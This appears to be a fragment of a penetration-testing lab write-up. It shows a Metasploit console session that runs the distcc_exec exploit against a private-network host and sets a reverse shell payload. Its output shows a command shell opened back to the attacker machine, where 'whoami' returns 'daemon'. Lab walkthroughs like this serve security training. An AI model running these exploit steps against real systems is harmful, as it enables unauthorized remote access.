 RHOST => 192.168.28.132
msf6 > use exploit/unix/misc/distcc_exec
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.28.132
RHOST => 192.168.28.132
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.28.133
LHOST => 192.168.28.133
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.28.133:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo AY4vutOg3z02p0Ei;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "AY4vutOg3z02p0Ei\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.28.133:4444 -> 192.168.28.132:507
89) at 2021-10-18 03:43:48 -0400
whoami
daemon